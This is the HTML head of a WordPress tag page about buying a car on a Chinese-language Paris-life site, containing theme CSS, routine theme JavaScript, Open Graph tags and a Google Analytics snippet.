

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sohfrance.org/tag/maiche/
body_size: 50129
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="zh-Hans"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="zh-Hans"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-Hans"> <!--<![endif]-->
<head>
    <title>买车 | 巴黎生活</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.sohfrance.org/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.sohfrance.org/wp-content/uploads/2017/06/soh_logo-150x150.jpg"><link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="巴黎生活 &raquo; Feed" href="https://www.sohfrance.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="巴黎生活 &raquo; 评论 Feed" href="https://www.sohfrance.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="巴黎生活 &raquo; 买车 标签 Feed" href="https://www.sohfrance.org/tag/maiche/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.sohfrance.org/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.sohfrance.org/wp-content/themes/Newsmag-child/style.css?ver=5.4.3.4c' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.sohfrance.org/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.sohfrance.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sohfrance.org/wp-json/wp/v2/tags/16716" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sohfrance.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style id="essential-blocks-global-styles">
            :root {
                --eb-global-primary-color: #101828;
--eb-global-secondary-color: #475467;
--eb-global-tertiary-color: #98A2B3;
--eb-global-text-color: #475467;
--eb-global-heading-color: #1D2939;
--eb-global-link-color: #444CE7;
--eb-global-background-color: #F9FAFB;
--eb-global-button-text-color: #FFFFFF;
--eb-global-button-background-color: #101828;
--eb-gradient-primary-color: linear-gradient(90deg, hsla(259, 84%, 78%, 1) 0%, hsla(206, 67%, 75%, 1) 100%);
--eb-gradient-secondary-color: linear-gradient(90deg, hsla(18, 76%, 85%, 1) 0%, hsla(203, 69%, 84%, 1) 100%);
--eb-gradient-tertiary-color: linear-gradient(90deg, hsla(248, 21%, 15%, 1) 0%, hsla(250, 14%, 61%, 1) 100%);
--eb-gradient-background-color: linear-gradient(90deg, rgb(250, 250, 250) 0%, rgb(233, 233, 233) 49%, rgb(244, 243, 243) 100%);

                --eb-tablet-breakpoint: 1024px;
--eb-mobile-breakpoint: 767px;

            }
            
            
        </style>	<style>img#wpstats{display:none}</style>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="买车 &#8211; 巴黎生活" />
<meta property="og:url" content="https://www.sohfrance.org/tag/maiche/" />
<meta property="og:site_name" content="巴黎生活" />
<meta property="og:image" content="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2023/10/cropped-logo2023s.png?fit=512%2C512&#038;ssl=1" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="zh_CN" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.sohfrance.org\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.sohfrance.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u8bf7\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6237\u540d\u6216\u5bc6\u7801\u4e0d\u6b63\u786e\uff01";
var td_email_user_incorrect="\u7535\u5b50\u90ae\u4ef6\u6216\u7528\u6237\u540d\u4e0d\u6b63\u786e\uff01";
var td_email_incorrect="\u7535\u5b50\u90ae\u4ef6\u4e0d\u6b63\u786e\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=1500;
var tds_captcha="";
var tds_theme_color_site_wide="#305996";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u4e2a\uff08\u53f3\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tCounter="\u7684%total% %curr%";
var td_magnific_popup_translation_ajax_tError="\u4ece%url%\u5185\u5bb9\u65e0\u6cd5\u52a0\u8f7d\u3002";
var td_magnific_popup_translation_image_tError="\u56fe\u50cf#%curr%\u65e0\u6cd5\u52a0\u8f7d\u3002";
var tdBlockNonce="c28789d1ca";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#ffffff;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #305996;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #305996;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #305996;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #305996;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #305996 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #305996;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #305996 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(27,137,211,0.01);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #000000;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #1e73be;
    }

    
    .td-header-main-menu {
        background-color: #0360b7;
    }

    
    .td-header-border:before {
        background-color: rgba(0,0,0,0.01);
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(244,244,244,0.01);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1b89d3;
        }
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ffffff;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container.td-container {
        border-bottom-width: 1px;
    }
    .td-footer-container:before {
        border-width: 0 1px;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #00447f;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #00447f;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #00447f;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(0, 68, 127, 0.1);
    }

    
    .td-footer-container a:hover,
    .td-footer-container .td-post-author-name a:hover,
    .td-footer-container .td_module_wrap:hover .entry-title a {
    	color: #0293f4;
    }
    .td-footer-container .widget_tag_cloud a:hover {
    	border-color: #0293f4;
    }
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }

    
    .td-sub-footer-container {
        background-color: #ffffff;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #12638c;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #12638c;
    }

    
    .white-popup-block:before {
        background-image: url('https://www.sohfrance.org/wp-content/uploads/2017/06/soh_logo-150x150.jpg');
    }

    
    .td_module_1 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:15px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:15px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:15px;
	font-weight:normal;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:15px;
	font-weight:normal;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:15px;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:15px;
	font-weight:normal;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-size:15px;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:14px;
	line-height:14px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-size:19px;
	line-height:30px;
	
    }
    
    .td-footer-container::before {
        opacity: 投稿信箱：contact@sohfrance.org;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-124234458-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-124234458-1');
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.sohfrance.org/",
                    "name": "家"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sohfrance.org/tag/maiche/",
                    "name": "买车"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2023/10/cropped-logo2023s.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2023/10/cropped-logo2023s.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2023/10/cropped-logo2023s.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2023/10/cropped-logo2023s.png?fit=270%2C270&#038;ssl=1" />
